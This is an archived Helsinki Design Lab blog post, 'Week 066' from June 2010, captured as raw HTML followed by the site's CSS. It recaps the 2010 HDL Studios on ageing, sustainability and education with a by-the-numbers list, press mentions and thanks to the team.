

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.helsinkidesignlab.org/blog/week-066
body_size: 6257
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
	<title>Week 066 - Helsinki Design Lab</title>
    <link rel="apple-touch-icon" href="http://www.helsinkidesignlab.org/hdlapplefavico.png"/>
	<link rel="icon" type="image/png" href="http://www.helsinkidesignlab.org/hdlfavico.png" />
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
	<meta property="fb:page_id" content="176072782439739" />
	<meta name="description" content="Helsinki Design Lab helps government see the 'architecture of problems.' We assist decision-makers to view challenges from a big-picture perspective, and provide guidance toward more complete solutions that consider all aspects of a problem. Our mission is to advance this way of working. We call it strategic design." />
	<meta name="keywords" content="strategic design, government, leadership, management, design, collaboration, visualization, integration, stewardship, synthesis" />

	<script type="text/javascript" src="../peoplepods/themes/hdl/js/jquery-1.4.2.js"></script>

	<!--[if IE]>
		<script type="text/javascript" src="../peoplepods/themes/hdl/js/excanvas/excanvas.compiled.js"></script>
	<![endif]-->

	<script type="text/javascript" src="../peoplepods/themes/hdl/js/jquery.validate.min.js"></script>

	<script src="../peoplepods/themes/hdl/js/jquery-bt/other_libs/jquery.hoverIntent.minified.js" type="text/javascript" charset="utf-8"></script>
	<script src="../peoplepods/themes/hdl/js/jquery-bt/other_libs/bgiframe_2.1.1/jquery.bgiframe.min.js" type="text/javascript" charset="utf-8"></script>
	<script src="../peoplepods/themes/hdl/js/jquery-bt/jquery.bt.min.js" type="text/javascript" charset="utf-8"></script>

	<script type="text/javascript" src="../peoplepods/themes/hdl/js/fancyzoom/js-global/FancyZoom.js"></script>
	<script type="text/javascript" src="../peoplepods/themes/hdl/js/fancyzoom/js-global/FancyZoomHTML.js"></script>



	
	<link rel="stylesheet" type="text/css" href="../peoplepods/themes/hdl/styles.css" media="screen" charset="utf-8" />
	
		<link rel="alternate" type="application/rss+xml" title="RSS: Helsinki Design Lab" href="http://feeds.feedburner.com/HDL" />
	
	<script type="text/javascript">
		var lastSeen = 0;
		var current_doc = 0;
		var WAIT = 3000;
		var TIMEOUT = 0;
		var siteRoot = "http://www.helsinkidesignlab.org";
		var podRoot = "http://www.helsinkidesignlab.org/peoplepods";
		var themeRoot = "http://www.helsinkidesignlab.org/peoplepods/themes/hdl";
		var API = siteRoot + "/api";		
	</script>
	
	<script type="text/javascript" src="../peoplepods/themes/hdl/javascript-v=20090828.js"></script>
	<script src="http://connect.facebook.net/en_US/all.js#xfbml=1"></script>


			<script type="text/javascript">
		
		  var _gaq = _gaq || [];
		  _gaq.push(['_setAccount', 'UA-7259825-4']);
		  _gaq.push(['_setDomainName', 'helsinkidesignlab.org']);
		  _gaq.push(['_setAllowHash', false]);
		  _gaq.push(['_trackPageview']);
		
		  (function() {
		    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
		    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
		    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
		  })();
		
		</script>
	</head>

<body id="body">
	<!-- begin header -->
	<div id="wrapper">
	
		<div id="logo" class="column_2">
			<div id="floating_logo">
				<img src="../peoplepods/pods/hdl_logo/logos/draw-10.png" height="325" width="150" alt="Helsinki Design Lab - powered by Sitra"/>
			</div>
			&nbsp;
		</div>
		<div id="header" class="column_10 last">
	
			<div id="archive_closed" class="column_9 last blog_post" onclick="archiver();">
			    <p id="archive_closed_title">HDL is now closed. For more info, click here.</p>
			    <p id="archive_open_title">HDL Living Archive</p>
			</div>
			<div class="clearer"></div>
	    
		    <div id="archive_expanded" class="column_10 archive blog_post">
			    
			    <div class="column_5">
				    <p style="padding-right: 10px;">Helsinki Design Lab's roots stretch back to 1968. In 2008 Sitra resurrected the initiative and operated it for five years. We are now closing this chapter of the project's life, and in doing so creating a living archive. Our intention is to open up the work of HDL as a useful platform for others who carry forward the mission of institutional redesign.</p>
				</div>
			    <div class="column_5">
				    <p style="padding-left: 10px;">The full website will remain in place until at least the beginning of 2015. You are free to copy, remix, and extend the content here using a <a href="http://creativecommons.org/licenses/by-sa/3.0/">Creative Commons Attribution ShareAlike</a> license. Below we've curated a shortlist of useful posts from this site's history.</p>
				</div>
				<div class="clearer"></div>
			    
			    <div class="column_2">
				    <ul class="archive_list">
					<li><b>Basics</b></li>
				    <li><a href='/blog/weeks-190-191'>What does "lab" mean to HDL?</a></li>
				    <li><a href='/blog/weeknote-047'>Defining our mission</a></li>
				    <li><a href='/blog/how-does-hdl-choose-projects'>How did HDL choose projects?</a></li>
				    <li><a href='/blog/what-is-strategic-design-and-who-is-marco'>Marco explains strategic design</a></li>
				    <li><a href='/blog/the-bus-schedule-not-the-building'>The 'bus schedule' story</a></li>

				    </ul>
			    </div>
			    <div class="column_2">
				    <ul class="archive_list">
					<li><b>Booting-up</b></li>
				    <li><a href='/blog/building-a-team'>Recruiting rules of thumb</a></li>
				    <li><a href='/blog/navigating-the-no-mans-land'>Qualities to recruit for</a></li>
				    <li><a href='/blog/backstory-of-this-website'>Creating this website</a></li>
				    <li><a href='/blog/the-visual-language-of-hdl'>Establishing a visual language</a></li>
				    </ul>
			    </div>
			    <div class="column_2">
				    <ul class="archive_list">
					<li><b>Operations</b></li>
				    <li><a href='/blog/week-170'>Projects as probes</a></li>
				    <li><a href='/blog/the-pivot'>The pivot</a></li>
				    <li><a href='/blog/how-to-legible-practice'>Going beyond 'open'</a></li>
				    <li><a href='/blog/week-150'>Cultures of decision-making</a></li>
				    <li><a href='/blog/week-113'>On Post-it Notes and Powerpoint</a></li>
				    </ul>
			    </div>
			    <div class="column_2">
				    <ul class="archive_list">
					<li><b>Examples of our work</b></li>
				    <li><a href='/blog/week-165'>A typical week at HDL</a></li>
				    <li><a href='/blog/week-138'>Sketching in the middle of a project</a></li>
				    <li><a href='/blog/week-131'>Small events</a></li>
				    <li><a href='/dossiers'>And of course the projects...</a></li>
				    <li><a href='/pages/publications'>... and publications</a></li>
				    </ul>
			    </div>
			    <div class="column_2">
				    <ul class="archive_list">
					<li><b>Other resources</b></li>
				    <li><a href="http://www.unicefinnovationlabs.org/">UNICEF's guide to Innovation Labs</a></li>
				    <li><a href="http://www.marsdd.com/2012/02/29/labs-designing-future/">Labs: Designing the future</a></li>
				    <li><a href="http://www.strelka.com/press_en/dark-matter-and-trojan-horses/?lang=en">Dark Matter and Trojan Horses</a></li>
				    </ul>
			    </div>
			    			    
			</div>
			<div class="clearer"></div>

			<!-- begin main navigation -->		
			<div id="nav">	
					<ul>
						<li id="nav_hdl"><a href='/'>HDL</a></li>
						<!--<li id="nav_cases"><a href="../casestudies.html">Case Studies</a></li>-->
						<!--<li id="nav_submit"><a href="../submission/edit.html">Submit a Case Study</a></li>-->
						<li id="nav_dossiers"><a href='/dossiers'>Projects</a></li>
						<li id="nav_publications"><a href='/pages/publications'>Publications</a></li>
						<li id="nav_what-is-hdl"><a href='/pages/about'>About</a></li>
						<li id="nav_team"><a href='/pages/team'>Team</a></li>
						
						<li id="nav_search">	
							<form method="get" action="http://www.helsinkidesignlab.org/search">
								<input name="q" id="nav_search_q" class="repairField" default="Search" />
							</form>
						</li>
					</ul>
					<div class="clearer"></div>
			</div>
			<!-- end main navigation -->
			
		</div>

	<!-- end header -->
	
		<div id="main" class="column_10 last">
<script type="text/javascript" src="../peoplepods/themes/hdl/js/tinymce/jscripts/tiny_mce/jquery.tinymce.js"></script>
<div class="column_7">
	<div class="column_6" id="blog_output">
	
		<div class="blog_weeknotes blog_post content_blog    " id="document_1090">
	<span class="blog_category"><a href='/categories/weeknote' title='Weeknotes'>Weeknotes</a></span>
	<span class="blog_title"><a href='/blog/week-066' title='Week 066'>Week 066</a></span>

	<p>Last week was the HDL Studio on Ageing, our third and final for 2010. It was a lively, intellectually powerful five days spent in Helsinki and <a href="http://helsinkidesignlab.org/blog/jyv">Jyv&auml;skyl&auml;</a> and a perfect endcap to the HDL Studios experience. Here's a glimpse of our 2010 Studios by the numbers:</p>
<ul>
<li>1 studio space</li>
<li>6 weeks</li>
<li>3 studios</li>
<li>24 studio Members</li>
<li>17 of which came from abroad</li>
<li>2 combined count of volcanos and labor strikes that our travel plans managed to survive without incident</li>
<li>7 studio assistants</li>
<li>25 guest speakers</li>
<li>7 Sitra organizers (either full or part time)</li>
<li>9 fieldwork visits by the studios</li>
<li>13 "final review" guests</li>
<li>18 group dinners</li>
</ul>
<p>We'll be spending the next couple months wrapping up the work of the studios and determining the best way to proceed. If you're curious about the outcomes, please check back here, <a href="../feeds/type/blog.rss">subscribe</a> to our RSS feed, or <a href="http://twitter.com/hdl2010">follow us on Twitter</a>. As soon as we have concrete news, it will be posted to this site.</p>
<p><span class="img_full">
				<a href="../peoplepods/files/images/399.original.jpg" title="A snapshot from the Ageing Studio final review"><img src="../peoplepods/files/images/399.540.jpg" alt="A snapshot from the Ageing Studio final review" border="0"/></a><br />
				<span class="caption">A snapshot from the Ageing Studio final review</span>		<div class="clearer"></div>
</span></p>
<p>With the studios now behind us, we've accumulated a body of strategic knowledge relevant to the three thematic topics of ageing, sustainability, and education, but we've also learned a lot about how one practices strategic design. During the summer months I'll be sketching out some basic thoughts about the experience and we'll hopefully have some guest blog posts from a few of the studio members as well. If you're interested in how to organize and operate a focused, fast, collaborative strategic environment stay tuned!</p>
<p>Since Helsinki Design Lab was&nbsp;re-calibrated&nbsp;as an initiative to foster 'government meets design' we've had three initial mini-projects. The first was this website, the second were the HDL Studios, and now our sights are set on HDL Global 2010, an invitational event this fall. So, in other words, tomorrow. Not that we're feeling the pressure or anything.</p>
<p>We've started to get a few little bits of press. The <a href="http://www.talouselama.fi/tyoelama/article423842.ece">Talousel&auml;m&auml; interviewed Darrel Rhea</a> (printed in Finnish) when he was here for the Studio on Education. Linda Nathan wrote about the same week <a href="http://lindanathan.com/2010/06/04/notes-from-helsinki/">on her blog</a>. Elsewhere, The World Changing Blog had <a href="http://www.worldchanging.com/archives/011266.html">some very nice things to say about us</a>. We like you too, World Changing. And if you're the visual sort, Dan Hill has posted <a href="http://www.flickr.com/photos/cityofsound/tags/hdl2010/">a whole heap of photos from his time in the HDL Studio</a> on Sustainability.</p>
<p><span class="img_full">
				<a href="../peoplepods/files/images/398.original.jpg" title="Taru and Kristiina were suspiciously happy about their last day at HDL."><img src="../peoplepods/files/images/398.540.jpg" alt="Taru and Kristiina were suspiciously happy about their last day at HDL." border="0"/></a><br />
				<span class="caption">Taru and Kristiina were suspiciously happy about their last day at HDL.</span>		<div class="clearer"></div>
</span></p>
<p>All that's left for this week are some very important thank yous. Taru and Kristiina, two Aalto students who were the research team for the sustainability studio have completed their work, so we say thank you and goodbye to them. Thanks also to <a href="http://helsinkidesignlab.org/blog/weeknote-030">Adriel and Ezra</a>, who longtime readers will remember as the primary researchers of the Challenge Briefings for our Ageing and Education studios. And finally, a <strong>very big</strong> thanks to Hanna, Minna, Sanna, Miku, and Seungho for their continuing contributions to the project. Without such a great team offering logistical, practical, and psychological support there's no chance that the HDL Studios would have come off as well as they have.</p>	
	<div class="clearer"></div>
	<p class="blog_comments">
		<a href='/blog/week-066#comments'>0 comments</a>
	</p>

	<div class="column_4 blog_byline">
			<a href='/people/bryan_boyer'><img src="../peoplepods/files/images/327.resized.jpg" border="0" /></a>Posted by <a class='person_permalink' href='/people/bryan_boyer' title='Bryan Boyer'>Bryan Boyer</a>	
<br />
		June 12th, 2010				<fb:like href="http://www.helsinkidesignlab.org/blog/week-066" send="false" layout="button_count" width="100" show_faces="true" font=""></fb:like>	</div>
	<div class="column_2 last blog_tags">
			</div>
	
	<div class="clearer"></div>

</div>
	
		<div id="comments">
			<a name="comments"></a>
			<!-- COMMENTS -->	
			
			<a name="reply"></a>
									<!-- END COMMENTS -->
		</div>
		
		
	</div>
</div>
<div class="column_3 last" id="post_info">

		<div class="sidebar" id="featured_case">
		
	<a href='/instudio/'><img src="../peoplepods/themes/hdl/img/bookad.jpg" border="0" width="260" height="173" alt="IN STUDIO: Recipes for Systemic Change. Available now for free download." /></a>
	<a href='/instudio/' style='color: #e75294'>FREE BOOK</a> Including an introduction to strategic design, a how-to manual for the HDL Studio Model, and practical examples.
</div>
		
		<div class="sidebar">
	<div class="fat_blue"></div>
		<p><strong>What is HDL?</strong></p>
<p>Helsinki Design Lab uses strategic design to uncover the "architecture" of large-scale challenges and develop more holistic, complete solutions for improvement. We strive to advance knowledge, capability, and achievement in this discipline, regardless of geography or nationality. HDL most recently operated 2009-2013 and is now closed.</p>
</div>
		
		<div class="sidebar">
			<div class="fat_blue"></div>
			<ul>			
				<!--<li><a href="http://www.helsinkidesignlab.org/send?id=1090">Share via email</a></li>-->
				<li><a href="http://www.facebook.com/sharer.php?u=http://www.helsinkidesignlab.org/blog/week-066&t=Week+066">Share on Facebook</a></li>
				<li><a href="http://twitter.com/home?status=Week+066+http://is.gd/cPjCn">Share on Twitter</a></li>
			</ul>
		</div>
		
		<div class="sidebar" id="sidebar_subscribe">
	<div class="fat_blue"></div>
<!--

	<ul>
		<li><a href="http://feeds.feedburner.com/HDL">RSS</a></li>
	</ul>

	<div class="thin_gray"></div>
-->	
	<h3>Categories</h3>
	<ul>
	
		<li id="nav_category_1777"><a href='/categories/announcements' title='Announcements'>Announcements</a></li>
		
		<li id="nav_category_531"><a href='/categories/competencies' title='Competencies'>Competencies</a></li>
		
		<li id="nav_category_530"><a href='/categories/elsewhere-at-sitra' title='Elsewhere at Sitra'>Elsewhere at Sitra</a></li>
		
		<li id="nav_category_529"><a href='/categories/field-reports' title='Field Reports'>Field Reports</a></li>
		
		<li id="nav_category_1106"><a href='/categories/hdl-global' title='HDL Global'>HDL Global</a></li>
		
		<li id="nav_category_1076"><a href='/categories/hdl-studios' title='HDL Studios'>HDL Studios</a></li>
		
		<li id="nav_category_118"><a href='/categories/weeknote' title='Weeknotes'>Weeknotes</a></li>
		</ul>
</div>
<div class="sidebar">


	<div class="fat_blue"></div>

	<h3>Authors</h3>
	<ul>
		<li id="nav_author_4"><a class='person_permalink' href='/people/bryan_boyer' title='Bryan Boyer'>Bryan Boyer</a> (195)</li>
		<li id="nav_author_23"><a class='person_permalink' href='/people/dan_hill' title='Dan Hill'>Dan Hill</a> (21)</li>
		<li id="nav_author_18"><a class='person_permalink' href='/people/justin_w._cook' title='Justin W. Cook'>Justin W. Cook</a> (1)</li>
		<li id="nav_author_58"><a class='person_permalink' href='/people/kalle_freese' title='Kalle Freese'>Kalle Freese</a> (2)</li>
		<li id="nav_author_61"><a class='person_permalink' href='/people/maija_oksanen' title='Maija Oksanen'>Maija Oksanen</a> (1)</li>
		<li id="nav_author_9"><a class='person_permalink' href='/people/marco_steinberg' title='Marco Steinberg'>Marco Steinberg</a> (14)</li>
		<li id="nav_author_12"><a class='person_permalink' href='/people/seungho_lee' title='Seungho Lee'>Seungho Lee</a> (2)</li>
	</ul>

	</div>
		
						
<div class="sidebar" id="recent_visitors_sidebar">
	<div class="fat_blue"></div>
	<h3>Memory lane (5 random posts)</h3>

	
	<ul class="stack_output "><li>
	<div class="thin_gray"></div>
	<a href='/blog/week-057' title='Week 057'>Week 057</a><br />
	Three weeks from today, the first batch of HDL studio members will walk into the studio space and begin an intense week of work. Good thing we're...</li><li>
	<div class="thin_gray"></div>
	<a href='/blog/weeks-194-196' title='Weeks 194-196'>Weeks 194-196</a><br />
	In another window I'm working on a draft of the feedback form we will send to the 12 Open Kitchen participants. That makes this weeknote a...</li><li>
	<div class="thin_gray"></div>
	<a href='/blog/week-081' title='Week 081'>Week 081</a><br />
	Ahhh, That felt nice&mdash;that month-long break from weeknotes we just took. Hope you enjoyed the pictures and videos that replaced these weeknotes...</li><li>
	<div class="thin_gray"></div>
	<a href='/blog/announcing-creative-collaborations' title='Announcing Creative Collaborations'>Announcing Creative Collaborations</a><br />
	
				
						

At any given moment we're working on things ranging from helping the city of Helsinki develop new service modalities for child care,...</li><li>
	<div class="thin_gray"></div>
	<a href='/blog/week-217' title='Week 217'>Week 217</a><br />
	Toronto, Melbourne, Sydney. That was week 217. In other words, a blur.
Some images:

				
				Friend-of-HDL Rory Hyde organized a talk at the...</li>	
</ul>
</div>		

</div>



			<div class="clearer"></div>
		</div> <!-- main -->
		<div class="clearer"></div>
		<div id="footer">
			<ul>
				<li>
				<div href="http://www.facebook.com/helsinkidesignlab" class="fb-like" data-send="false" data-layout="button_count" data-width="180" data-show-faces="true" style="margin: 0px; padding: 0px;"></div>
				</li>
				<li>Elsewhere<br/><a href="http://www.facebook.com/helsinkidesignlab">Facebook</a><br/><a href="http://twitter.com/hdl2010">Twitter</a><br/><a href="http://www.helsinkidesignlab.org/videos/">Vimeo</a> (videos)<br/><a href="http://www.flickr.com/photos/helsinkidesignlab">Flickr</a> (photos)</li>
				<li>
					Contact<br/>
					<a href="http://www.sitra.fi/en/">Sitra</a><br />
					It&auml;merentori 2<br />
					00181 Helsinki<br />
					Finland
				</li>
				<li>All content under a<br/>
					<a href="http://creativecommons.org/licenses/by-sa/3.0/">Creative Commons<br>Attribution ShareAlike</a><br>license. Remix, re-use,<br> re-assemble!
					<!--T +358 9 618 991<br />-->
					<!--F +358 9 645 072<br />-->
					<!--<a href="/pages/contact">contact us</a>-->
				</li>
				<li>
					Thanks to every-<br>one who helped<br>make HDL great.
				</li>
				<li>
					<!--						<a href="/login">Login</a><br/>-->
									<a href='/pages/tos'>Terms of Service</a>
				</li>
			</ul>
		</div>	
	</div> <!-- wrapper -->
</body>
</html>


--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.helsinkidesignlab.org/peoplepods/themes/hdl/styles.css
body_size: 9225
content:
/* BLUE: #0000a1 
   GREY: #41404e
   active blue: #3db1c9
/*


/* Main Styles */

	body { background: #FFF; color: #41404e; padding: 0px; margin: 0px; font-family: Arial; font-size: 0.7em;}
	div,ul,blockquote,label,p { font-size: 1em; } 
	
	p,blockquote,ul,li,bl,ol { line-height: 150%; }
	
	a { color: #0000a1; text-decoration: none;  font-weight: bold;}
	a:visited { color: #0000a1; } 
	a:hover { color: #3db1c9; }  
	a.active { color: #3db1c9; }
	li.active a { color: #3db1c9; }
	li.active a:visited { color: #3db1c9; }
	a.glossary { color: #41404e; font-weight: normal; background: #F0F0F0; }


	h1,h2,h3 { margin-top: 0px; margin-bottom: 10px;}

	h1 { font-size: 20px; line-height: 30px; } 
	h2 { font-size: 18px; line-height: 30px; }
	h3 { font-size: 15px; line-height: 20px; } 

	label { font-weight: bold; } 

	form { margin: 0px; padding: 0px; } 

	.highlight { background: #FFFFCC; } 
	.lightblue { background: #CCD9E5; color: #3a3a3a;  }
	.pink { background: #EF5BA1; color: #FFF;  }
	.pink b { font-size: 15px; letter-spacing: -1px; } 
	.gray { color: #CCC; } 
	.gray a { color: #CCC; font-weight: bold; }
	.empty_list { padding: 10px; } 
	
	#siteName { font-size: 16px; text-align:left; padding-left: 10px; padding-top:5px; font-weight: bold; } 

/* Grid Layout System Styles */


	.column_1  { width: 90px; float: left;  }
	.column_2  { width: 180px; float: left;} 
	.column_3  { width: 270px;  float: left; } 
	.column_4  { width: 360px;  float: left; }
	.column_5  { width: 450px;  float: left; }
	.column_6  { width: 540px;  float: left; }
	.column_7  { width: 630px;  float: left; }
	.column_8  { width: 720px;  float: left; } 
	.column_9  { width: 810px; float: left;  } 
	.column_10 { width: 900px; float: left; } 
	.column_11 { width: 990px;  float: left; } 
	.column_12 { width: 1080px; float: left;  } 	
	
	.column_padding { padding: 10px; }
	.clearer { float: none; height: 0px; width: 100%; clear: both; }
	
	.right_align { text-align: right; } 
	.right_float { float: right; } 

/* Header Styles */ 


	#wrapper { width: 1080px;  margin-left: auto; margin-right: auto; padding: 0px 30px 0px 30px; }
	#logo { height: 200px; }
	#wide_logo { }


	#header { margin-bottom:10px; }

	#header #nav { height: 37px; margin: 0px; z-index:900; background: #FFF; position: relative; }
	#header #nav ul { border-bottom:5px solid #0000a1; padding:0px; padding-top:10px; width: 900px; list-style-type: none; margin: 0px; font-size: 1.1em; font-weight: bold; }
	#header #nav ul li { display: block;  float:left; }
	#header #nav ul li a { display: block; margin-right: 20px; margin-bottom:4px; } 
	#header #nav ul li#nav_search { float: none; text-align: right; } 
	#header #nav a#link2010 { color: #F00; font-size: 1.1em; font-weight: bold; margin:0px;display:inline;} 
	#header #nav form { padding: 0px; margin: 0px; }  
	#header #nav form input { border: 1px solid #CCC; width:258px; background:url("img/search-box-arrow.png") no-repeat 250px, 5px;}  

	#navigator { background: #FFF; border-bottom: 1px solid #0000a1; margin: 0px; padding: 10px 0px 10px 0px; top: -15px; position: relative; z-index: 800; }
	#navigator ul {  background: #FFF; padding: 0px; width: 900px; list-style-type: none; margin: 0px; }
	#navigator ul li { display: block; float: left; border-right: 1px solid #ccc; padding-right: 5px; margin-right: 5px; font-size:1em; font-weight: bold;} 
	#navigator ul li a { color: #0000A1; }
	#navigator ul li.active a,#navigator ul li a.active { color: #3db1c9; }
	#navigator ul li:last-child { border-right: 0px;}
	#navigator ul li.divider { border-right: 1px solid #0000A1; } 
	
	
/* Body Styles */

	#main { padding-bottom: 100px; min-height: 300px; float:right; margin-top: 0px; }	
	

/* Dashboard Styles */

	div#editform {}
	div#editform form {  } 
	

	
	h2.heading,h2.stack_header { border-bottom:1px solid #0000A1; margin-bottom:15px; }
	div.stack_footer { font-weight: bold; font-size: 1.4em; padding-top: 10px; }
	div.stack_footer a { vertical-align: middle; margin-right: 20px; }
	div.stack_footer a.stack_previous_link {}
	div.stack_footer a.stack_next_link { }
	div.stack_footer a.stack_page_active { font-size: 1.9em; vertical-align: middle; }
	div.stack_footer div.stack_pager { border-top: 1px solid #0000a1; }

	#member_info { background: #E3E3E3; border: 1px dashed #CCC; margin-bottom:20px;}
	#member_info b { font-size: 15px; margin-bottom: 5px; display: block;} 
	

/* Post Styles */

	.content_first { border-top: 0px; } 
	.content_even .content_body { background: #E3E3E3; } 


/* Comment Styles */

	#comments { margin-top:20px; } 

	.comment { margin-bottom:20px; margin-top:20px;} 
	.comment p.byline { }
	.comment p.byline span.author { font-weight: bold; }
	.comment span.remove_comment { float: right; }  
	.comment p {  line-height: 150%; font-size: 1.1em;.} 	


	
/* Login / Signup Styles */



	#login_join_form { width: 500px; margin: auto; padding: 20px; background: #FFF;  }
	#login_join_form label { display: inline-block; width: 175px; font-size: 18px; color: #666; font-weight: normal; text-align: right;  margin-right: 20px; }
	#login_join_form input { font-size: 18px; border: 1px solid #CCC;  padding: 5px; }  
	#login_join_form p.form_text { margin-left: 195px; }
	#login_join_form .info { border: 1px dashed #CCC; background: #E3E3E3; }


	#welcome_block { border-bottom: 1px solid #0000a1; margin-bottom:10px; padding-bottom:3em; padding-top:1em;}
	#welcome_message p { font-size: 1.8em; margin:0px; line-height: 1.4em;} 

	#welcome_block #pending_case_message {  border-bottom: 1px solid #0000a1;  list-style-type: none;  margin:0px;padding:0px; margin-top: -1em;margin-bottom:1em;}
	#welcome_block #pending_case_message li { padding-top: 10px; padding-bottom:10px; font-size: 1.1em;  }
	#welcome_block #pending_case_message li:first-child { padding-top: 0px;}
	#welcome_block .sidebar { margin-bottom:0px; } 

	#welcome_block #featured_case { margin-top: -6px; }




/* Sidebar Styles */ 
	
	.admin_sidebar { padding:5px; border-bottom: 1px solid #41404e;}
	.admin_sidebar li { font-size: 1.1em; line-height: 1.3em; }
	.admin_sidebar p.input input.text { width: 158px; }
	.admin_sidebar p.input select.text { width: 158px; }
	.admin_sidebar p.input textarea.text { width: 158px; height: 60px;}
	.admin_sidebar p.input label { color: #41404e; }
	.sidebar { margin-bottom: 50px; padding-left: 10px;font-size: 1em; } 
	.sidebar h3 { font-size:1.1em; line-height: 1.3em; font-weight: normal; margin:0px; padding:0px;}
	.sidebar ul { list-style-type: none; margin:0px; padding:0px;}
	.sidebar p { font-size: 1.1em; line-height: 1.3em; } 
	.sidebar ul li { padding-top:2px; padding-bottom:2px; font-size:1.1em; line-height: 1.3em; } 
	.sidebar ul li a { font-weight: bold; } 

	.sidebar ul li.last { text-decoration: underline; } 

	#featured_case { font-size: 1.1em; }
	#featured_case img { margin-bottom:5px; }

	#hdl_bug {  }	
	.error_message { background: #FFFF99; padding: 10px; font-weight: bold; }



.info { padding: 10px; background: #fff; font-weight: bold;  margin-bottom: 20px; border: 1px solid #0000a1; font-size:1.1em;  -moz-box-shadow: rgba(0,0,0,0.5) 0px 0px 5px; -webkit-box-shadow:  rgba(0,0,0,0.5) 0px 0px 5px;}
.announcement { padding: 10px; background: #fff;  margin-bottom: 20px; border: 1px solid #0000a1; font-size:1.1em;  -moz-box-shadow: rgba(0,0,0,0.5) 0px 0px 5px; -webkit-box-shadow:  rgba(0,0,0,0.5) 0px 0px 5px; margin-top:20px;}

	
	
	p.input { margin-top: 0px; padding-top: 0px; }
	p.input label { font-weight: bold;  padding-top: 3px; padding-bottom: 3px; text-transform:capitalize; }
	p.input input.text { width:508px; font-size: 16px; border:1px solid #CCC;padding:5px; display: block; font-family: Arial;} 
	p.input textarea.text { width:508px; height: 200px; border:1px solid #CCC;font-size: 16px; margin-top: 0px;padding:5px; display: block; font-family: Arial;}  
	p.input textarea.short { width:508px; height: 50px;border:1px solid #CCC; font-size: 16px; margin-top: 0px;padding:5px; display: block; font-family: Arial;}  
	p.input select.text { width: 508px; font-size: 16px; border: 1px solid #CCC; font-size:16px; font-family: Arial, serif; padding:5px;} 
	p.input input.date { width: 100px; }

	p.input input.error { border: 1px solid #F00; }
	p.input textarea.error { border: 1px solid #F00; }
	p.input label.error { color: #F00; }
	
	p.input span.required { color: #F00; font-weight: bold; } 

	p.no_padding { margin: 0px; padding: 0px; }

	p.fifty { width: 255px; float: left; margin-right: 10px; }
	p.fifty input.text { width: 243px; }
	p.last { margin-right: 0px; } 

	fieldset fieldset p.input input.text { width: 468px; }
	fieldset fieldset p.input textarea.text { width: 468px; }
	fieldset fieldset p.input textarea.short { width: 468px; }

	
#footer {  margin-top:20px; padding-top: 10px; margin-bottom: 40px; border-top: 5px solid #0000a1; }
#footer ul { list-style-type: none; margin:0px; padding: 0px; } 
#footer ul li { display: block; float:left; font-weight: bold; width:180px; font-size:1em;} 


.step h1 { font-size: 2.5em; }
.step h3 { font-size: 1.7em;  margin-bottom:15px;}
.step p,.step li, .step blockquote { font-size: 1.4em; font-family: "Georgia", serif; }
.step fieldset { font-family: Arial; }
.step fieldset p { font-size: 1.1em;  font-family: Arial; }
.step fieldset h3 { font-size: 1.3em; }

.submit_question .desc { color: #666; } 



#event_list { list-style-type: none; padding:0px; margin: 0px; margin-bottom:10px;}
#event_list .submit_timeline_date { color: #0000A1; width: 150px; padding:10px; float: left; display: block; font-size: 15px;}
#event_list .submit_timeline_description { color: #0000A1;  width: 540px; padding:10px; float: left; display: block; }
#event_list .submit_timeline_button { width: 100px; padding:10px; float: left; display:block; vertical-align: top;} 

.submit_timeline { border-top: 1px solid #0000A1; padding-top: 5px; padding-bottom:15px; }
.submit_timeline:hover { cursor: pointer; background: #eeedf8; }
.submit_timeline .dongle {display: none;}
